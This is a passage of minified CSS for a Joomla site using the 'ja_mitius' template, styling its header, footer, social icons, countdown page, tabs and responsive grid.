\2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:0;font-style:normal;line-height:20px}.infor-message{background:#d9edf7;border:1px solid #bce8f1;color:#3A87AD;margin:0;padding:10px}.ja-header .container{background:url(/templates/ja_mitius/images/header-bg.gif) repeat left top;padding-top:20px;padding-bottom:5px;overflow:visible}.logo{float:left}.logo h1,.logo h1 a{display:inline-block;line-height:1;margin:0}.logo-image{margin-left:-10px}.logo-image a{background-image:url("/templates/ja_mitius/images/logo.png");background-repeat:no-repeat;width:357px;height:60px}.logo-image span,.logo-image small{display:none}.logo-image.logo-control a{background:none}@media screen and (max-width:979px){.logo-control .logo-img{display:none}}.logo-text{margin-left:30px}.logo-text h1{color:#fff}.logo-text h1 a{color:#fff;text-decoration:none}.logo-text:hover h1 a,.logo-text h1 a:hover,.logo-text h1 a:active,.logo-text h1 a:focus{color:#f76000;text-decoration:none}.logo-text .site-slogan{display:block;font-size:13px;margin-top:5px}.head-search{float:left;height:49px;width:47%}.head-search form{margin:0}.head-search label{display:none}.head-search .input{background:url(/templates/ja_mitius/images/ico/search-invert.png) no-repeat 95% center #000;border-radius:none !important;border:none;border-left:solid 1px #222;box-shadow:none;color:#666;height:49px;padding-top:0;padding-bottom:0;vertical-align:middle;width:150px}.head-search .input:focus,.head-search .input:hover,.head-search .input:active{border:none;border-left:solid 1px #222;background-image:url(/templates/ja_mitius/images/ico/search-invert-hover.png);color:#fff;width:150px}.ja-sl-1 .container{background:#111;border-top:solid 1px #222;padding-top:30px;padding-bottom:30px}.ja-sl-1 .container .t3-module{background:none;border:none;margin-bottom:0}.ja-sl-1 .container .t3-module .module-ct{background:none;padding-bottom:0}.ja-mainbody .container{background:#000;padding-top:30px;padding-bottom:30px}.ja-mainbody .container{background:#fff}.ja-footer{background:#000;color:#666;*zoom:1}.ja-footer:before,.ja-footer:after{display:table;content:"";line-height:0}.ja-footer:after{clear:both}.ja-footer small{display:block;font-size:100%}#ja-footer a{color:#737373}#ja-footer a:hover,#ja-footer a:active,#ja-footer a:focus{color:#f76000}.ja-footer .container.ja-fn{padding:30px 0}.ja-footnav{padding:0;*zoom:1}.ja-footnav:before,.ja-footnav:after{display:table;content:"";line-height:0}.ja-footnav:after{clear:both}.ja-footer .module,.ja-footer .t3-module{background:none;border:none;margin-bottom:0}.ja-footer .ja-fn .module,.ja-footer .ja-fn .t3-module{border:none;background:url(/templates/ja_mitius/images/line.gif) repeat-y left top}.ja-footer .ja-fn .item-first .module{background:none !important}.ja-footer .module-title{color:#fff;font-size:15px;margin-bottom:5px;padding-top:0}.ja-footer .module-title span{background:none;padding-left:0;padding-right:0}.ja-footer .ja-fn .module-ct{margin:0 20px;padding:0 0 20px}.ja-footer .ja-fn ul{list-style:none;margin-left:0}.ja-footer .ja-fn li{border:none;background:none;line-height:24px}.ja-footer .ja-fn ul.nav>li a{background:none;color:#666;padding:0;transition:none}.ja-footer .ja-fn ul.nav>li{margin-bottom:5px}.ja-footer .ja-fn ul.nav>li a:hover,.ja-footer .ja-fn ul.nav>li a:focus,.ja-footer .ja-fn ul.nav>li a:active,.ja-footer .ja-fn ul.nav>li.active a{background:none;color:#f76000;margin-left:0;text-shadow:none}.ja-footer .ja-fn .readon{color:#666}.ja-footer .ja-fn .readon:hover,.ja-footer .ja-fn .readon:focus,.ja-footer .ja-fn .readon:active{color:#f76000}.social{float:right}.ja-footermenu .container .social ul{margin:0px !important}.social ul{*zoom:1;margin:0 !important;padding:0 !important}.social ul:before,.social ul:after{display:table;content:"";line-height:0}.social ul:after{clear:both}.social ul li{border-left:solid 1px #222;float:left;list-style:none;margin:0;padding:0}.social ul li a{background-image:url(/templates/ja_mitius/images/social-icon.png);background-repeat:no-repeat;color:gray;font-size:0px;display:block;line-height:49px;margin:0px !important;padding:0px !important;text-indent:-999em;width:49px;height:49px}.social ul li a:hover,.social ul li a:focus,.social ul li a:active{background-image:url(/templates/ja_mitius/images/social-icon.png)}.social ul li.facebook a{background-position:0 0}.social ul li.facebook:hover a,.social ul li.facebook a:hover,.social ul li.facebook a:focus,.social ul li.facebook a:active{background-position:-49px 0px}.social ul li.twitter a{background-position:0 -49px}.social ul li.twitter:hover a,.social ul li.twitter a:hover,.social ul li.twitter a:focus,.social ul li.twitter a:active{background-position:-49px -49px}.social ul li.feed a{background-position:0 -98px}.social ul li.feed:hover a,.social ul li.feed a:hover,.social ul li.feed a:focus,.social ul li.feed a:active{background-position:-49px -98px}.ja-topbar .social ul li a,.ja-topbar .social ul li a:hover,.ja-topbar .social ul li a:focus,.ja-topbar .social ul li a:active{background-image:url(/templates/ja_mitius/images/social-icon-top.png)}.ja-footer .ja-slidenews-item{border-color:#222}.ja-footer .ja-slidenews-item:first-child{margin-top:0;padding-top:0}.ja-footer .ja-slidenews-item .ja-title{color:#f76000}.ja-footer .ja-slidenews-item .ja-title:hover,.ja-footer .ja-slidenews-item .ja-title:focus,.ja-footer .ja-slidenews-item .ja-title:active{text-decoration:underline}.t3-module.about .module-ct img,.module.about .module-ct img{display:block;margin-bottom:10px}.ja-footermenu .container{border-top:solid 1px #222;border-bottom:solid 1px #222}.ja-footermenu .t3-module{border:none;margin-bottom:0}.ja-footermenu .container .top-menu ul.nav{text-align:left;margin-top:10px !important}.ja-copyright{font-size:11px;padding:20px 0;*zoom:1}.ja-copyright:before,.ja-copyright:after{display:table;content:"";line-height:0}.ja-copyright:after{clear:both}.copyright{float:left}.poweredby{float:right;text-align:right;padding:20px 0}.ja-footer small{margin-left:20px}.ja-topheader .container{background:#000;border-bottom:solid 1px #222;overflow:visible;position:relative;z-index:1000}.top-menu .module-ct{padding:0}.ja-topheader .top-menu{float:left}.ja-topheader .languageswitcherload{float:left;margin-top:8px}.ja-topheader .languageswitcherload ul.lang-inline li{display:inline-block}.container .top-menu ul.nav,.top-menu ul{margin:5px 0 0 20px !important;padding:0;*zoom:1}.container .top-menu ul.nav:before,.container .top-menu ul.nav:after,.top-menu ul:before,.top-menu ul:after{display:table;content:"";line-height:0}.container .top-menu ul.nav:after,.top-menu ul:after{clear:both}.top-menu ul li{display:inline-block;float:left;border:none}.top-menu ul li a{background:none;color:#666;font-size:10px !important;list-style:none;line-height:30px;padding:0px 10px;text-align:center;text-transform:uppercase;vertical-align:middle}.top-menu ul li a:hover,.top-menu ul li a:focus,.top-menu ul li.active a{background:none;color:#fff;text-shadow:none;margin:0}.ja-slideshow .container{background:#000;padding-top:30px;padding-bottom:30px}.ja-slideshow .main-siderbar .t3-module{width:100%}.ja-slideshow .main-siderbar .t3-module:last-child{margin-bottom:0}.t3-module.tabs,.module.tabs{background:#fff}.ja-tabswrap .container{margin:0;padding:0}.default .ja-tabs-title-top{border:none !important}.ja-tabs-title-top ul.ja-tabs-title{top:20px !important}.default .ja-tabs-title-top ul.ja-tabs-title li{background:none !important;border:none !important;margin:0 5px 0 0 !important}body .default .ja-tabs-title-top ul.ja-tabs-title li h3{background:none;border:none !important;border-bottom:solid 1px #d5d5d5 !important;color:#aaa !important;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px !important;font-weight:normal !important;text-transform:uppercase}body .default .ja-tabs-title-top ul.ja-tabs-title li:hover h3,body .default .ja-tabs-title-top ul.ja-tabs-title li:focus h3,body .default .ja-tabs-title-top ul.ja-tabs-title li:active h3{border:none !important;background:#f76000;color:#fff !important}body .default .ja-tabs-title-top ul li.active h3,body .default .ja-tabs-title-top ul li.firstactive h3,body .default .ja-tabs-title-top ul li.lastactive h3{border:none !important;background:#f76000;color:#fff !important}.ja-tabswrap .ja-tab-content li{list-style:none;border:none}.ja-tabswrap .container{width:100% !important}.ja-tab-content .ja-tab-subcontent div:first-child{padding-top:0}.tabs-list li{float:left;width:33.3%}.tabs-list li h3{font-size:13px;color:#222;line-height:normal;margin:20px 0px 5px}.tabs-list>li span{font-size:12px}.ja-mastcol .ja-tabs-title-top{margin-top:-20px}.accordion .ja-slidenews-item img[align="left"]{margin-bottom:15px}.ja-tab-subcontent .ja-slidenews-item{border:none;clear:none;display:inline-block;width:33%;*zoom:1;padding:0}.ja-tab-subcontent .ja-slidenews-item:before,.ja-tab-subcontent .ja-slidenews-item:after{display:table;content:"";line-height:0}.ja-tab-subcontent .ja-slidenews-item:after{clear:both}.ja-tab-subcontent .ja-slidenews-item img{margin-bottom:15px}.ja-tab-subcontent .ja-slidenews-item a.readon{margin-top:5px}.ja-tab-subcontent .ja-slidenews-item .content-slidenews{margin-right:10px}.ja-topbar .container{background:#111;border-bottom:solid 1px #222}.ja-topbar .head-search .input{background-color:#111}.ja-topbar .head-search .input:hover,.ja-topbar .head-search .input:focus,.ja-topbar .head-search .input:active{color:#fff}.ja-headlines,.ja-headlines .ja-headlines-item{height:18px !important}.ja-headlines .ja-headlines-item a{color:gray}.ja-headlines .ja-headlines-item a:hover,.ja-headlines .ja-headlines-item a:focus,.ja-headlines .ja-headlines-item a:active{color:#f76000}.ja-healineswrap{*zoom:1;padding-left:20px}.ja-healineswrap:before,.ja-healineswrap:after{display:table;content:"";line-height:0}.ja-healineswrap:after{clear:both}.ja-healineswrap em{color:#fff;font-weight:bold;float:left;margin-right:10px;margin-top:15px}.ja-headlines{margin-top:15px}.ja-slideshow .content-slide{border-bottom:none;margin-bottom:0;margin-right:10px;padding-bottom:0}.ja-slideshow .ja_slidetitle a{color:#fff}.ja-slideshow .ja_slidetitle a:hover,.ja-slideshow .ja_slidetitle a:focus,.ja-slideshow .ja_slidetitle a:active{color:#f76000}.ja-slideshow .ja_slidetitle a.readon{color:#aaa}.ja-slideshow .ja_slidetitle a.readon:hover,.ja-slideshow .ja_slidetitle a.readon:focus,.ja-slideshow .ja_slidetitle a.readon:active{color:#f76000}.main-slideshow .t3-module,.main-slideshow .module{background:none}.highslide-img a{margin:3px !important;float:left}.highslide img{border:none !important}.mod-views{position:relative;border:none}.mod-views .module-title{padding-left:0}.category-module li{border-bottom:solid 1px #e5e5e5;clear:both;list-style:none;margin-bottom:30px;padding-bottom:20px;position:relative}.category-module>li .img-details img,.category-module>li .img-intro img{margin-bottom:20px}.jacontent h5{margin-top:0}ul.category-module li a{color:#444;display:inline-block}ul.category-module li a:hover,ul.category-module li a:focus,ul.category-module li a:active,.jacontent a{color:#f76000}.jacontent a:hover,.jacontent a:focus,.jacontent a:active{color:#f76000}.jacontent h5 a{color:#444;font-size:18px;font-weight:bold}.jacontent h5 a:hover,.jacontent h5 a:focus,.jacontent h5 a:active{color:#f76000}.jacontent .article-aside span{color:#999;float:left;margin:0;padding:10px 5px 0 0;white-space:nowrap}.jacontent .article-aside span.first-child{padding-left:0}.jacontent .article-aside span:last-child{border-left:1px solid #e5e5e5;margin-left:5px;padding-left:10px}.jacontent .article-aside>span strong{color:#999;display:inline-block;padding-right:5px}p a.mod-articles-category-title,ul.category-module li p a.mod-articles-category-title{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;color:#999;cursor:pointer;display:block;font-size:12px;margin-top:10px;padding-left:18px}p a.mod-articles-category-title:hover,p a.mod-articles-category-title:focus,p a.mod-articles-category-title:active,ul.category-module li p a.mod-articles-category-title:hover{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png);color:#f76000}.vertical-layout li.no-images .showcategory{padding-left:0}.vertical-layout .showcategory{min-height:200px;padding:0px 0 0 230px;position:relative}.vertical-layout .img-details{display:none !important}.vertical-layout li .img-intro{left:0px;width:200px;position:absolute}.horizontal-layout .img-intro{display:none !important}.horizontal-layout .jacontent{display:block !important;width:100%}#button{margin:0;padding:0;position:absolute;right:0px;top:15px}#button span{background-image:url(/templates/ja_mitius/images/button-module.png);background-repeat:no-repeat;cursor:pointer;display:inline-block;font-size:0px;line-height:30px;height:30px;margin:0px 3px;width:30px;vertical-align:top \9;text-indent:-999em}.btn-vertical{background-position:0 0}.btn-vertical:hover,.btn-vertical:focus,.btn-vertical:active,.btn-vertical.active{background-position:0px -30px}.btn-horizontal{background-position:-30px 0}.btn-horizontal:hover,.btn-horizontal:focus,.btn-horizontal:active,.btn-horizontal.active{background-position:-30px -30px}.topgame .showcategory .img-intro{display:none !important}.topgame .vertical-layout .showcategory{padding-left:0}#back-to-top{cursor:pointer;background:url(/templates/ja_mitius/images/back-top.png) no-repeat right center;margin-right:20px;padding-right:20px;text-align:right}#back-to-top:hover,#back-to-top:focus,#back-to-top:active{background-image:url(/templates/ja_mitius/images/back-top-hover.png);color:#fff}a.readmore{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;color:#444;cursor:pointer;display:block;font-size:11px;margin-top:10px;padding-left:18px;text-indent:-999em}a.readmore:hover,a.readmore:focus,a.readmore:active{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png);color:#f76000}a.video img{display:block;margin-bottom:15px}iframe.dark{background:#444}body.countdown-page{background:url(/templates/ja_mitius/images/lp-bg.jpg) no-repeat center top #000;padding-top:0}body.countdown-page .ja-footer{background:transparent}div.ja-countdown-page div.acymailing_module{background:url(/templates/ja_mitius/images/trans-2.png);margin:30px auto 0 !important;padding:30px 0 !important;text-align:center;width:840px}div.ja-countdown-page .acymailing_introtext{color:#fff}div.ja-countdown-page .acymailing_form{float:left;margin-left:190px !important;padding-top:20px !important}div.ja-countdown-page .acyfield_email .inputbox{background:#000;border:1px solid #000;margin-right:5px;padding:9px 15px;line-height:1;width:300px !important}div.ja-countdown-page .acyfield_email .inputbox:hover{background:#222;border-color:#222}div.ja-countdown-page .acyfield_email .inputbox:focus{background:#fff;color:#222}div.ja-countdown-page .acymailing_form .acysubbuttons .button{background:#f76000;border:1px solid #f76000;height:40px;text-transform:uppercase;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}div.ja-countdown-page .acymailing_form .acysubbuttons .button:hover{padding-left:20px;padding-right:20px}.ja-countdown.layout1{background:none}.ja-countdown.layout1 .custom-text{margin:0 auto;width:840px}.ja-countdown.layout2{background-color:transparent}.ja-countdown.layout2 .custom-text{padding:100px 50px 0}.ja-countdown.layout2 .custom-text h1{color:#fff;font-size:48px;line-height:1.2}.ja-countdown.layout2 .timer{top:42%}.ja-countdown.layout3 .text{top:72px}.ja-countdown.layout3 .text .val{color:#fff;height:38px}.ja-countdown.layout4{width:860px;background:none}.ja-countdown.layout4 .custom-text{float:right;padding-top:70px;text-align:left;width:60%}.ja-countdown.layout4 .custom-text h1{clear:both;display:block;font-size:46px;margin-bottom:10px;line-height:1.2;width:100%}.ja-countdown.layout4 .custom-text div.custom-message{padding:0;text-align:left}.ja-countdown.layout4 .clock{float:left;margin-top:70px;margin-left:20px}.ja-countdown.layout5 .val{text-shadow:none}
.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:inherit !important}.hidden-print{display:none !important}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1050px}.span12{width:1050px}.span11{width:960px}.span10{width:870px}.span9{width:780px}.span8{width:690px}.span7{width:600px}.span6{width:510px}.span5{width:420px}.span4{width:330px}.span3{width:240px}.span2{width:150px}.span1{width:60px}.offset12{margin-left:1110px}.offset11{margin-left:1020px}.offset10{margin-left:930px}.offset9{margin-left:840px}.offset8{margin-left:750px}.offset7{margin-left:660px}.offset6{margin-left:570px}.offset5{margin-left:480px}.offset4{margin-left:390px}.offset3{margin-left:300px}.offset2{margin-left:210px}.offset1{margin-left:120px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.8571428571429%;*margin-left:2.8033794162826%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.8571428571429%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.428571428571%;*width:91.374807987711%}.row-fluid .span10{width:82.857142857143%;*width:82.803379416283%}.row-fluid .span9{width:74.285714285714%;*width:74.231950844854%}.row-fluid .span8{width:65.714285714286%;*width:65.660522273426%}.row-fluid .span7{width:57.142857142857%;*width:57.089093701997%}.row-fluid .span6{width:48.571428571429%;*width:48.517665130568%}.row-fluid .span5{width:40%;*width:39.94623655914%}.row-fluid .span4{width:31.428571428571%;*width:31.374807987711%}.row-fluid .span3{width:22.857142857143%;*width:22.803379416283%}.row-fluid .span2{width:14.285714285714%;*width:14.231950844854%}.row-fluid .span1{width:5.7142857142857%;*width:5.6605222734255%}.row-fluid .offset12{margin-left:105.71428571429%;*margin-left:105.60675883257%}.row-fluid .offset12:first-child{margin-left:102.85714285714%;*margin-left:102.74961597542%}.row-fluid .offset11{margin-left:97.142857142857%;*margin-left:97.035330261137%}.row-fluid .offset11:first-child{margin-left:94.285714285714%;*margin-left:94.178187403994%}.row-fluid .offset10{margin-left:88.571428571429%;*margin-left:88.463901689708%}.row-fluid .offset10:first-child{margin-left:85.714285714286%;*margin-left:85.606758832565%}.row-fluid .offset9{margin-left:80%;*margin-left:79.89247311828%}.row-fluid .offset9:first-child{margin-left:77.142857142857%;*margin-left:77.035330261137%}.row-fluid .offset8{margin-left:71.428571428571%;*margin-left:71.321044546851%}.row-fluid .offset8:first-child{margin-left:68.571428571429%;*margin-left:68.463901689708%}.row-fluid .offset7{margin-left:62.857142857143%;*margin-left:62.749615975422%}.row-fluid .offset7:first-child{margin-left:60%;*margin-left:59.89247311828%}.row-fluid .offset6{margin-left:54.285714285714%;*margin-left:54.178187403994%}.row-fluid .offset6:first-child{margin-left:51.428571428571%;*margin-left:51.321044546851%}.row-fluid .offset5{margin-left:45.714285714286%;*margin-left:45.606758832565%}.row-fluid .offset5:first-child{margin-left:42.857142857143%;*margin-left:42.749615975422%}.row-fluid .offset4{margin-left:37.142857142857%;*margin-left:37.035330261137%}.row-fluid .offset4:first-child{margin-left:34.285714285714%;*margin-left:34.178187403994%}.row-fluid .offset3{margin-left:28.571428571429%;*margin-left:28.463901689708%}.row-fluid .offset3:first-child{margin-left:25.714285714286%;*margin-left:25.606758832565%}.row-fluid .offset2{margin-left:20%;*margin-left:19.89247311828%}.row-fluid .offset2:first-child{margin-left:17.142857142857%;*margin-left:17.035330261137%}.row-fluid .offset1{margin-left:11.428571428571%;*margin-left:11.321044546851%}.row-fluid .offset1:first-child{margin-left:8.5714285714286%;*margin-left:8.4639016897081%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1036px}input.span11,textarea.span11,.uneditable-input.span11{width:946px}input.span10,textarea.span10,.uneditable-input.span10{width:856px}input.span9,textarea.span9,.uneditable-input.span9{width:766px}input.span8,textarea.span8,.uneditable-input.span8{width:676px}input.span7,textarea.span7,.uneditable-input.span7{width:586px}input.span6,textarea.span6,.uneditable-input.span6{width:496px}input.span5,textarea.span5,.uneditable-input.span5{width:406px}input.span4,textarea.span4,.uneditable-input.span4{width:316px}input.span3,textarea.span3,.uneditable-input.span3{width:226px}input.span2,textarea.span2,.uneditable-input.span2{width:136px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:736px}.span12{width:736px}.span11{width:673px}.span10{width:610px}.span9{width:547px}.span8{width:484px}.span7{width:421px}.span6{width:358px}.span5{width:295px}.span4{width:232px}.span3{width:169px}.span2{width:106px}.span1{width:43px}.offset12{margin-left:776px}.offset11{margin-left:713px}.offset10{margin-left:650px}.offset9{margin-left:587px}.offset8{margin-left:524px}.offset7{margin-left:461px}.offset6{margin-left:398px}.offset5{margin-left:335px}.offset4{margin-left:272px}.offset3{margin-left:209px}.offset2{margin-left:146px}.offset1{margin-left:83px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7173913043478%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.440217391304%;*width:91.386453950444%}.row-fluid .span10{width:82.880434782609%;*width:82.826671341748%}.row-fluid .span9{width:74.320652173913%;*width:74.266888733053%}.row-fluid .span8{width:65.760869565217%;*width:65.707106124357%}.row-fluid .span7{width:57.201086956522%;*width:57.147323515662%}.row-fluid .span6{width:48.641304347826%;*width:48.587540906966%}.row-fluid .span5{width:40.08152173913%;*width:40.02775829827%}.row-fluid .span4{width:31.521739130435%;*width:31.467975689575%}.row-fluid .span3{width:22.961956521739%;*width:22.908193080879%}.row-fluid .span2{width:14.402173913043%;*width:14.348410472183%}.row-fluid .span1{width:5.8423913043478%;*width:5.7886278634876%}.row-fluid .offset12{margin-left:105.4347826087%;*margin-left:105.32725572698%}.row-fluid .offset12:first-child{margin-left:102.71739130435%;*margin-left:102.60986442263%}.row-fluid .offset11{margin-left:96.875%;*margin-left:96.76747311828%}.row-fluid .offset11:first-child{margin-left:94.157608695652%;*margin-left:94.050081813932%}.row-fluid .offset10{margin-left:88.315217391304%;*margin-left:88.207690509584%}.row-fluid .offset10:first-child{margin-left:85.597826086957%;*margin-left:85.490299205236%}.row-fluid .offset9{margin-left:79.755434782609%;*margin-left:79.647907900888%}.row-fluid .offset9:first-child{margin-left:77.038043478261%;*margin-left:76.93051659654%}.row-fluid .offset8{margin-left:71.195652173913%;*margin-left:71.088125292193%}.row-fluid .offset8:first-child{margin-left:68.478260869565%;*margin-left:68.370733987845%}.row-fluid .offset7{margin-left:62.635869565217%;*margin-left:62.528342683497%}.row-fluid .offset7:first-child{margin-left:59.91847826087%;*margin-left:59.810951379149%}.row-fluid .offset6{margin-left:54.076086956522%;*margin-left:53.968560074801%}.row-fluid .offset6:first-child{margin-left:51.358695652174%;*margin-left:51.251168770453%}.row-fluid .offset5{margin-left:45.516304347826%;*margin-left:45.408777466106%}.row-fluid .offset5:first-child{margin-left:42.798913043478%;*margin-left:42.691386161758%}.row-fluid .offset4{margin-left:36.95652173913%;*margin-left:36.84899485741%}.row-fluid .offset4:first-child{margin-left:34.239130434783%;*margin-left:34.131603553062%}.row-fluid .offset3{margin-left:28.396739130435%;*margin-left:28.289212248714%}.row-fluid .offset3:first-child{margin-left:25.679347826087%;*margin-left:25.571820944367%}.row-fluid .offset2{margin-left:19.836956521739%;*margin-left:19.729429640019%}.row-fluid .offset2:first-child{margin-left:17.119565217391%;*margin-left:17.012038335671%}.row-fluid .offset1{margin-left:11.277173913043%;*margin-left:11.169647031323%}.row-fluid .offset1:first-child{margin-left:8.5597826086957%;*margin-left:8.4522557269752%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:722px}input.span11,textarea.span11,.uneditable-input.span11{width:659px}input.span10,textarea.span10,.uneditable-input.span10{width:596px}input.span9,textarea.span9,.uneditable-input.span9{width:533px}input.span8,textarea.span8,.uneditable-input.span8{width:470px}input.span7,textarea.span7,.uneditable-input.span7{width:407px}input.span6,textarea.span6,.uneditable-input.span6{width:344px}input.span5,textarea.span5,.uneditable-input.span5{width:281px}input.span4,textarea.span4,.uneditable-input.span4{width:218px}input.span3,textarea.span3,.uneditable-input.span3{width:155px}input.span2,textarea.span2,.uneditable-input.span2{width:92px}input.span1,textarea.span1,.uneditable-input.span1{width:29px}}@media (max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@media (max-width:767px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#666;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f5f5f5}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static 